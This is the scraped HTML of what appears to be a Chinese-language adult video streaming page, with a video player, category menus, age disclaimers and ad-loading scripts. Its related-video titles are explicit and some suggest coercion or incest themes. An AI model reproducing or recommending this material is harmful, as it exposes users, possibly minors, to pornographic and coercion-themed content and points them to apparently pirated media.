

--- FILE ---
content_type: text/html
request_url: http://ww795.com/play/index64526-0-0.html
body_size: 4105
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64526;var seaplaylink="/play/index64526-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            T38029【数量限定】僕の知らない秘密の夏休みゆめ莉りかパンツ付き
        </title>
        <meta name="keywords" content="T38029【数量限定】僕の知らない秘密の夏休みゆめ莉りかパンツ付き" />
        <meta name="description" content="T38029【数量限定】僕の知らない秘密の夏休みゆめ莉りかパンツ付き" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;T38029【数量限定】僕の知らない秘密の夏休みゆめ莉りかパンツ付き
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250807/7W4XpGSt/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250807/7W4XpGSt/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250807/7W4XpGSt/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a48ab4bcc44749159fc432de7b2162f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>